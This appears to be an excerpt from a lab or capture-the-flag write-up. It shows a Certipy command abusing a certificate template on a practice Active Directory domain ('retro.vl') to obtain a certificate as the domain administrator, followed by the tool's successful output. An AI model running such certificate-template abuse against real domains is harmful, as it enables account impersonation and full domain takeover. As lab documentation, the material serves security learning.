 ❯ python3 /home/bunzo/.local/bin/certipy req -u 'BANKING$' -p exploit -dc-ip 10.129.234.44 -target 10.129.234.44 -ca retro-DC-CA -template 'RetroClients' -upn 'administrator@retro.vl'
-sid 'S-1-5-21-2983547755-698260136-4283918172-500' -key-size 4096 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.234.44[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.234.44[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with UPN 'administrator@retro.vl'
[*] Certificate object SID is 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Saved certificate and private key to 'administrator.pfx'